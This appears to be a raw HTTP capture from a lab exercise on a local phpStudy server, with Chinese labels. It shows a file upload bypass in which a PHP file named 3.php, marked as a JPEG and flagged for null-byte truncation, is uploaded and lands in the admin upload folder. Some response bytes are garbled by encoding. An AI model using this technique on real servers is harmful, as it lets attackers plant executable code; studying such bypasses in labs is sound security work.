 Raw Params Headers Hex
POST /admin/upload.php HTTP/1.1
Host: 192.168.99.160
Content-Length: 303
Cache-Control: max-age=0
Origin: http://192.168.99.160
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWgCLfMqTQKJuuOKy
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.99.160/admin/dossier_puplic.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="file"; filename="3.php"
Content-Type: image/jpeg
00截断
<?php
phpinfo();
?>
------WebKitFormBoundaryWgCLfMqTQKJuuOKy
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryWgCLfMqTQKJuuOKy--
Raw
HTTP/1.1 200 OK
Date: Thu, 15 Aug 2019 11:27:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 173
Connection: close
Content-Type: text/html
24�ϴ��ļ���: 3.php<br>�ļ�����: image/jpeg<br>�
C:\Users\Administrator\AppData\Local\Temp\phpCC0.tmp
图片工具 upload
文件 主页 共享 查看 管理
这台电脑 本地磁盘 (C:) phpStudy PHPTutorial WWW admin upload
DownLoad
PHPTutoria
Apache
backup
IIS
MySQL
nginx
3.php